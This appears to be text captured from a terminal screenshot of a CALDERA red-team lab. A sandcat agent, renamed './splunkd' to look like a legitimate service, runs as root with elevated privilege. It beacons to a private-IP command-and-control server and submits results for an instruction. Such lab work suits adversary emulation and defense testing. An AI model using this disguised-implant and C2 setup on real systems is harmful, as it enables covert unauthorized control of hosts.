 caldera — python3 server.py --insecure — python3 — Python ◂ Python server.py --insecure — 80×24
"/Users/weiwei/caldera/plugins/fieldmanu
al/sphinx-docs/../../../plugins/fieldman
ual/utils/plugin_docs.py", line 3, in
<module>
from distutils.dir_util import
copy_tree
ModuleNotFoundError: No module named
'distutils'
INFO All systems ready. server.py:104
CALDERA
go: downloading golang.org/x/crypto v0.12.0
go: downloading github.com/grandcat/zeroconf v1.0.0
go: downloading github.com/google/shlex v0.0.0-20191202100458-e7afc7fbc510
go: downloading github.com/cenkalti/backoff v2.2.1+incompatible
⌥⌘1 root@a4156f063a21: /
~ 9.2 kB↓ 4.1 kB↑ 3.7 GB 24%
kd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://172.16.242.183:8888
upstream dest addr=http://172.16.242.183:8888
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 28e67fb6-8689-4189-b0d2-c46d2fb94e5b
[*] Submitting results for link 28e67fb6-8689-4189-b0d2-c46d2fb94e5b via C2 chan
nel HTTP
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE